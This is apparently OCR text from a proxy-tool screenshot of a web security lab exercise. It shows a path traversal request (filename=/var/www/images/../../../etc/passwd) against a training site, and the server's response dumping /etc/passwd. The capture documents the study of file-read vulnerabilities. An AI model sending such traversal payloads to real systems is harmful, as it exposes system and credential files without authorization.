 美化 Raw Hex Chinese MarkInfo \n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/2
2 Host: 0a01001f042da0db805767c800830043.web-security-academy.net
3 Cookie: session=wb7Ya57vJr1D4q8r1pg3GGZnpSqlAttu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
5 Accept:
image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q
=0.5
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a01001f042da0db805767c800830043.web-security-academy.net
/
9 Sec-Fetch-Dest: image
0 Sec-Fetch-Mode: no-cors
1 Sec-Fetch-Site: same-origin
2 Priority: u=5
3 Te: trailers
美化 Raw Hex 页面渲染 Chinese CollectInfo \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin